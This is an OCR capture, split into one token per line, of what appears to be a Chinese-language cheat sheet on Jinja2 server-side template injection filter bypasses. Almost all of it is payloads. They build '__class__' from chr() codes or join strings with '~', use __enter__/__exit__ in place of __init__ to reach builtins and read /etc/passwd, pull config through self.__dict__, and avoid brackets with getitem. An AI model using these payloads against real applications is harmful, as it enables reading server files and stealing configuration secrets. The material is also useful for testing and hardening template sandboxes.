
{{
""
[
chr
(
95
)
%2bchr
(
95
)
%2bchr
(
99
)
%2bchr
(
108
)
%2bchr
(
97
)
%2bchr
(
115
)
%2bchr
(
115
)
%2bchr
(
95
)
%2bchr
(
9
5
)]}}
在jinja2可以使用~进行拼接
{
%set
a
=
'__cla'
%
}{
%set
b
=
'ss__'
%
}{{
""
[
a
~
b
]}}
绕过init
可以用
__enter__
或
__exit__
替代
{{()
.
__class__
.
__bases__
[
0
]
.
__subclasses__
()[
213
]
.
__enter__
.
__globals__
[
'__builtins__'
][
'open'
]
(
'/etc/passwd'
)
.
read
()}}
{{()
.
__class__
.
__bases__
[
0
]
.
__subclasses__
()[
213
]
.
__exit__
.
__globals__
[
'__builtins__'
][
'open'
]
(
'/etc/passwd'
)
.
read
()}}
绕过config
过滤了config，直接用self.
dict
就能找到里面的config
{{
self
}} ⇒
<
TemplateReference
None
>
{{
self
.
__dict__
.
_TemplateReference__context
}}
绕过中括号[ ]
利用 getitem绕过